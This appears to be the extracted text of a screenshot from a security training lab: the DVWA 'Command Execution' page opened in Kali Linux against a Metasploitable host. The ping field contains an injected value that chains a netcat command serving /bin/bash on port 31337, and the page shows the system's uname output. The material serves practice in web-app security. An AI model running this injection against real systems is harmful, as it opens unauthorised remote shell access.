 Connecting...
10.0.2.4/dvwa/vulnerabilities/exec/#
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Ping for FREE
Enter an IP address below:
1 | netcat -v -e '/bin/bash' -l -p 31337
submit
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
More info